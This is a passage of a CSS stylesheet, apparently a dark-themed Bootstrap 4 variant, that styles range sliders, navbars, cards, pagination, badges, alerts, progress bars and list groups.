  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range::-moz-focus-outer {
  border: 0;
}
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}
.custom-range::-webkit-slider-thumb:active {
  background-color: #88939e;
}
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}
.custom-range::-moz-range-thumb:active {
  background-color: #88939e;
}
.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}
.custom-range::-ms-thumb:active {
  background-color: #88939e;
}
.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.custom-range:disabled::-moz-range-track {
  cursor: default;
}
.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.nav-tabs .nav-item {
  margin-bottom: -1px;
}
.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
  color: #495057;
  background-color: #111;
  border-color: #dee2e6 #dee2e6 #111;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.nav-pills .nav-link {
  border-radius: 0.25rem;
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #343a40;
}
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}
.tab-content.loading {
  opacity: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.navbar .container,
.navbar .container-fluid,
.navbar .container-lg,
.navbar .container-md,
.navbar .container-sm,
.navbar .container-xl {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.navbar-brand:focus,
.navbar-brand:hover {
  text-decoration: none;
}
.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}
.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-lg,
.navbar-expand > .container-md,
.navbar-expand > .container-sm,
.navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.navbar-expand .navbar-nav {
  flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-lg,
.navbar-expand > .container-md,
.navbar-expand > .container-sm,
.navbar-expand > .container-xl {
  flex-wrap: nowrap;
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}
.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=30 height=30 viewBox=0 0 30 30%3e%3cpath stroke=rgba%280,0,0,0.5%29 stroke-linecap=round stroke-miterlimit=10 stroke-width=2 d=M4 7h22M4 15h22M4 23h22/%3e%3c/svg%3e");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-dark .navbar-brand {
  color: #fff;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show > .nav-link {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=30 height=30 viewBox=0 0 30 30%3e%3cpath stroke=rgba%28255,255,255,0.5%29 stroke-linecap=round stroke-miterlimit=10 stroke-width=2 d=M4 7h22M4 15h22M4 23h22/%3e%3c/svg%3e");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-text a {
  color: #fff;
}
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
  color: #fff;
}
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #111;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img,
.card-img-bottom,
.card-img-top {
  flex-shrink: 0;
  width: 100%;
}
.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    flex: 1 0 0;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-header,
  .card-group > .card:not(:last-child) .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-footer,
  .card-group > .card:not(:last-child) .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-header,
  .card-group > .card:not(:first-child) .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-footer,
  .card-group > .card:not(:first-child) .card-img-bottom {
    border-bottom-left-radius: 0;
  }
}
.card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .breadcrumb-item.text-truncate {
    maw-width: 100px;
  }
}
.accordion > .card {
  overflow: hidden;
}
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}
.breadcrumb {
  display: flex;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.breadcrumb-item {
  display: flex;
}
.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #6c757d;
}
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: var(--primary);
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.page-link:hover {
  z-index: 2;
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .badge {
    transition: none;
  }
}
a.badge:focus,
a.badge:hover {
  text-decoration: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.badge-primary {
  color: #fff;
  background-color: var(--primary);
}
a.badge-primary:focus,
a.badge-primary:hover {
  color: #fff;
  background-color: var(--primary);
}
a.badge-primary.focus,
a.badge-primary:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.badge-secondary {
  color: #fff;
  background-color: #212529;
}
a.badge-secondary:focus,
a.badge-secondary:hover {
  color: #fff;
  background-color: #0a0c0d;
}
a.badge-secondary.focus,
a.badge-secondary:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.badge-success {
  color: #fff;
  background-color: #28a745;
}
a.badge-success:focus,
a.badge-success:hover {
  color: #fff;
  background-color: #1e7e34;
}
a.badge-success.focus,
a.badge-success:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
a.badge-info:focus,
a.badge-info:hover {
  color: #fff;
  background-color: #117a8b;
}
a.badge-info.focus,
a.badge-info:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.badge-warning {
  color: #212529;
  background-color: #ffc107;
}
a.badge-warning:focus,
a.badge-warning:hover {
  color: #212529;
  background-color: #d39e00;
}
a.badge-warning.focus,
a.badge-warning:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.badge-danger {
  color: #fff;
  background-color: #dc3545;
}
a.badge-danger:focus,
a.badge-danger:hover {
  color: #fff;
  background-color: #bd2130;
}
a.badge-danger.focus,
a.badge-danger:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
a.badge-light:focus,
a.badge-light:hover {
  color: #212529;
  background-color: #dae0e5;
}
a.badge-light.focus,
a.badge-light:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.badge-dark {
  color: #fff;
  background-color: #343a40;
}
a.badge-dark:focus,
a.badge-dark:hover {
  color: #fff;
  background-color: #1d2124;
}
a.badge-dark.focus,
a.badge-dark:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 4rem;
}
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.alert-primary {
  color: #005964;
  background-color: #cceef3;
  border-color: #b8e8ee;
}
.alert-primary hr {
  border-top-color: #a3e1e9;
}
.alert-primary .alert-link {
  color: #002c31;
}
.alert-secondary {
  color: #111315;
  background-color: #d3d3d4;
  border-color: #c1c2c3;
}
.alert-secondary hr {
  border-top-color: #b4b5b6;
}
.alert-secondary .alert-link {
  color: #000;
}
.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert-success hr {
  border-top-color: #b1dfbb;
}
.alert-success .alert-link {
  color: #0b2e13;
}
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.alert-info hr {
  border-top-color: #abdde5;
}
.alert-info .alert-link {
  color: #062c33;
}
.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.alert-warning hr {
  border-top-color: #ffe8a1;
}
.alert-warning .alert-link {
  color: #533f03;
}
.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert-danger hr {
  border-top-color: #f1b0b7;
}
.alert-danger .alert-link {
  color: #491217;
}
.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light hr {
  border-top-color: #ececf6;
}
.alert-light .alert-link {
  color: #686868;
}
.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark hr {
  border-top-color: #b9bbbe;
}
.alert-dark .alert-link {
  color: #040505;
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: var(--primary);
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}
.progress-bar-striped {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}
.media {
  display: flex;
  align-items: flex-start;
}
.media-body {
  flex: 1;
}
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}
.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.list-group-item-action:active {
  color: #bbb;
  background-color: #e9ecef;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #212529;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #212529;
}
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}
.list-group-horizontal {
  flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
